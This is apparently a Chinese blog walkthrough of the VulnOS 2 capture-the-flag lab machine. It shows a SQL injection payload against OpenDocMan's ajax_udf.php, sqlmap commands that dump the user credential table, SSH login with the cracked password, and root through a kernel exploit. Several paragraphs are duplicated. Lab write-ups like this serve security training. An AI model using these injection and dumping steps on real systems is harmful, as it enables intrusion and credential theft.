个人博客地址: http://www.sword-blogs.com/



下载地址:https://www.vulnhub.com/entry/vulnos-2,147/



信息搜集

获取IP地址

扫描端口





80端口



点击website跳转到/jabc



点击website跳转到/jabc  在 jabc/?q=node/7 页面看起来啥也没有,但是Ctrl+A全选之后看到提示还有一个目录 /jabcd0cs/

在 jabc/?q=node/7 页面看起来啥也没有,但是Ctrl+A全选之后看到提示还有一个目录 /jabcd0cs/



访问/jabcd0cs/





访问/jabcd0cs/  在/jabcd0cs/发现CMS的版本,使用searchsploit查询

在/jabcd0cs/发现CMS的版本,使用searchsploit查询

这里看到了pyload

这里看到了pyload



http://[host]/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,version%28%29,3,4,5,6,7,8,9

可以利用  使用sqlmap跑库



使用sqlmap跑库

sqlmap -u "http://192.168.1.172/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user" --batch --level=3 --dbs



跑表名

跑表名

sqlmap -u "http://192.168.1.172/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user" --batch --level=3 -D jabcd0cs --tables



在odm_user表里面发现了有用户名密码

在odm_user表里面发现了有用户名密码

sqlmap -u "http://192.168.1.172/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user" --batch --level=3 -D jabcd0cs -T odm_user --dump



将获取的哈希值解密

将获取的哈希值解密

getshell



使用获取的用户名密码尝试登录ssh,使用webmin用户登录成功

提权





查看系统版本,内核版本  使用searchsploit查询找到一个符合条件的exp

使用searchsploit查询找到一个符合条件的exp  将exp上传到靶机,赋予可执行权限,编译并执行,成功获取root权限



将exp上传到靶机,赋予可执行权限,编译并执行,成功获取root权限  拿到root目录下的flag

拿到root目录下的flag  到这里成功完成了该靶机!

到这里成功完成了该靶机!